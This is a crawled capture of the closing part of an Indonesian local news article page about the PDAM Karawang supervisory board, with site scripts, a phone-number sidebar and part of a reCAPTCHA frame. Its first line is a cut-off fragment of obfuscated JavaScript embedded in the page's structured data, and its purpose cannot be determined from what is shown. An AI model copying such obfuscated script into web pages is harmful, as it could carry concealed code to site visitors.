window[_0xa48a[5]],_0xa48a[6])}","image":{"@type":"ImageObject","url":"https:\/\/karawangplus.com\/wp-content\/uploads\/2017\/08\/IMG-20170822-WA00121.jpg","width":1080,"height":810}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags <a href="https://karawangplus.com/tag/karawang/" rel="tag">karawang</a> <a href="https://karawangplus.com/tag/pdam-karawang/" rel="tag">pdam karawang</a></p>

		<div class="e3lan e3lan-post">			<!-- <img style="width:100%;margin-bottom: 10px;" src="https://karawangplus.com/wp-content/uploads/2023/04/dinas-koperasi-2023.png">  -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karplus_auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2256296531295452"
     data-ad-slot="5195413573"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://karawangplus.com/ini-5-dewan-pengawas-pdam-karawang-pilihan-bupati/13179/" rel="prev"><span>Previous</span> Ini 5 Dewan Pengawas PDAM Karawang Pilihan Bupati</a></div>
			<div class="post-next"><a href="https://karawangplus.com/dprd-karawang-gelar-rapat-paripurna-2/13190/" rel="next"><span>Next</span> DPRD Karawang Gelar Rapat Paripurna</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4378-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" rel="bookmark">Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>December 3, 2025</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4376-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" rel="bookmark">Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>November 5, 2025</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4374-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" rel="bookmark">Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>October 30, 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/">
					<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2025/10/30ccbe44-39b6-4e9d-b316-bd7c17437cab-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" rel="bookmark">Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan</a></h2>
			<p>Karawangplus.com &#8211; Kabag Hukum Setda Karawang, Asep Suryana, menegaskan bahwa pemungutan pajak senilai Rp1,15 miliar &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pengangkatan-dewan-pengawas-pdam-karawang-menuai-protes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karawangplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">The reCAPTCHA verification period has expired. Please reload the page.</div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-2" class="widget widget_text"><div class="widget-top"><h4>Nomer Penting</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><table border="1" background-color="#ff0000" cellspacing="0">
<thead>
<tr><td align="LEFT" ><strong>NO</strong></td>
<td align="LEFT"><strong>NAMA</strong></td>
<td align="LEFT"><strong>NOMOR TELEPON</strong></td>
</tr>
</thead>
<tbody>
<tr><td>1</td>
<td align="LEFT">Polres Karawang</td>
<td align="right">0267- 402240</td>
</tr>
<tr><td align="left" height="17">2</td>
<td align="LEFT">Polsek Kota</td>
<td align="right">0267-402516</td>
</tr>
<tr><td align="left" height="17">3</td>
<td align="LEFT">Polsek Kelari</td>
<td align="right">0267-431032</td>
</tr>
<tr><td align="left" height="17">4</td>
<td align="LEFT">Polsek Telukjambe</td>
<td align="right">0267-642222</td>
</tr>
<tr><td align="left" height="17">5</td>
<td align="LEFT">Polsek Pangkalan</td>
<td align="right">0267-4675445</td>
</tr>
<tr><td align="left" height="17">6</td>
<td align="LEFT">Polsek Cikampek</td>
<td align="right">0264-316110</td>
</tr>
<tr><td align="left" height="17">7</td>
<td align="LEFT">Polsek Kotabaru</td>
<td align="right">0264-8386699</td>
</tr>
<tr><td align="left" height="17">8</td>
<td align="LEFT">Polsek Jatisari</td>
<td align="right">0264-360110</td>
</tr>
<tr><td align="left" height="17">9</td>
<td align="LEFT">Polsek Cilamaya</td>
<td align="right">0264-340988</td>
</tr>
<tr><td align="left" height="17">10</td>
<td align="LEFT">Polsek Telagasari</td>
<td align="right">0267-510110</td>
</tr>
<tr><td align="left" height="17">11</td>
<td align="LEFT">Polsek Rawamerta</td>
<td align="right">0267-7002110</td>
</tr>
<tr><td align="left" height="17">12</td>
<td align="LEFT">Polsek Rengasdengklok</td>
<td align="right">0267-482110</td>
</tr>
<tr><td align="left" height="17">13</td>
<td align="LEFT">Polsek Pedes</td>
<td align="right">0267-7006579</td>
</tr>
<tr><td align="left" height="17">14</td>
<td align="LEFT">Polsek Batujaya</td>
<td align="right">0267-470220</td>
</tr>
<tr><td align="left" height="16">15</td>
<td align="LEFT">Polsek Pakisjaya</td>
<td align="right">0267-7002024</td>
</tr>
<tr><td align="left" height="16">16</td>
<td align="LEFT">Polsek Tirtajaya</td>
<td align="right">0267-4639044</td>
</tr>
<tr><td align="left" height="16">17</td>
<td align="LEFT">Polsek Tempuran</td>
<td align="right">0267-7004504</td>
</tr>
<tr><td align="left" height="16">18</td>
<td align="LEFT">Polsek Majalaya</td>
<td align="right">0267-8616946</td>
</tr>
<tr><td align="left" height="16">19</td>
<td align="LEFT">Polsek Ciampel</td>
<td align="right">0267-8617856</td>
</tr>
<tr><td align="left" height="16">20</td>
<td align="LEFT">Polsek Cibuaya</td>
<td align="right">0267-5165251</td>
</tr>
<tr><td align="left" height="16">21</td>
<td align="LEFT">Pemadam Kebakaran</td>
<td align="right">0267-400113</td>
</tr>
<tr><td align="left" height="16">22</td>
<td align="LEFT">PLN APJ Karawang</td>
<td align="right">0267-411132</td>
</tr>
<tr><td align="left" height="16">23</td>
<td align="LEFT">PLN APJ KRW Kota</td>
<td align="right">0267-412676</td>
</tr>
<tr><td align="left" height="16">24</td>
<td align="LEFT">PLN UPJ Kosambi</td>
<td align="right">0267-433872</td>
</tr>
<tr><td align="left" height="16">25</td>
<td align="LEFT">PLN UPJ Cikampek</td>
<td align="right">0264-316468</td>
</tr>
<tr><td align="left" height="16">26</td>
<td align="LEFT">PLN UPJ Dengklok</td>
<td align="right">0267-480426</td>
</tr>
<tr><td align="left" height="16">27</td>
<td align="LEFT">PLN UPJ PRIMA KRW</td>
<td align="right">0267-402122</td>
</tr>
</tbody>
</table></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
						<div id="text-html-widget-3" class="text-html-box" >
			<div class="footer-widget-top"><h4> </h4></div>
<div class="footer-widget-container"><div class="menu-foot_menu1-container">
<ul id="menu-foot_menu1" class="menu">
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://karawangplus.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>			</div>
				</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
						<div id="text-html-widget-4" class="text-html-box" >
			<div class="footer-widget-top"><h4> </h4></div>
<div class="footer-widget-container"><div class="menu-foot_menu1-container">
<ul id="menu-foot_menu1" class="menu">
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://karawangplus.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div></div>			</div>
				</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://karawangplus.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/profile.php?id=100011458754976" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/karawangplus" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/in/karawang-plus-78a87211b" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCysCYmt2DOrCA7CTttIw0dA" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Delicious" href="https://del.icio.us/karawangplus" target="_blank"><i class="fa fa-delicious"></i></a>
			</div>

		
		<div class="alignleft">
			<a href="http://www.karawangplus.com">karawangplus.com</a> © Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='gglcptch-css' href='https://karawangplus.com/wp-content/plugins/google-captcha/css/gglcptch.css' type='text/css' media='all' />
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/plugins/google-captcha/js/script.js" id="gglcptch_script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS&co=aHR0cHM6Ly9rYXJhd2FuZ3BsdXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5sxwb0gv5hxz
body_size: 48616
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
